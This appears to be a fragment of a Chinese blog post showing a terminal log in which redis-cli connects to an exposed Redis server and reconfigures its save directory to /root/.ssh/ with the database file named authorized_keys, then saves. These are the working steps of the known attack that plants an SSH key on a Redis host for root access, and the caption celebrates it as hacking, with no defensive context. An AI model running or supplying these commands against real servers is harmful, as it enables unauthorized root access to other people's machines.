 root@luodameinv:~# redis-cli -h 10.1.8.158
10.1.8.158:6379> config get dir
1) "dir"
2) "/var/lib/redis"
10.1.8.158:6379> config set dir /root/.ssh/
OK
10.1.8.158:6379> config set dbfilename "authorized_keys"
OK
10.1.8.158:6379> save
OK
10.1.8.158:6379>
这波很hacker
https://blog.csdn.net/LUOBIKUN